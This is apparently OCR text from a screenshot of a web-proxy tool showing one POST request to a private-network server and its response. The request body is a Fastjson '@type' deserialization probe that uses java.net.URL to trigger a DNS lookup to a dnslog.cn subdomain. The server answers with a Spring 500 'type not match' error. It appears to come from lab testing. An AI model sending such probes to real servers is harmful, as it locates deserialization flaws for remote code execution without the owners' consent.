 Go
Cancel
<
>
Target: http://192.168.213.141:8090
Request
Raw
Params
Headers
Hex
U2C
POST http://192.168.213.141:8090/ HTTP/1.1
Host: 192.168.213.141:8090
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.141 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,zh-TW;q=0.8,en-US;q=0.7,en;q=0.6
Connection: close
Content-Type: application/json
Content-Length: 100
{"@type":"com.alibaba.fastjson.JSONObject", {"@type": "java.net.URL", "val":"famvda.dnslog.cn"}}""}
Response
Raw
Headers
Hex
HTML
Render
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Thu Jan 21 04:33:30 UTC 2021
There was an unexpected error (type=Internal Server Error, status=500).
type not match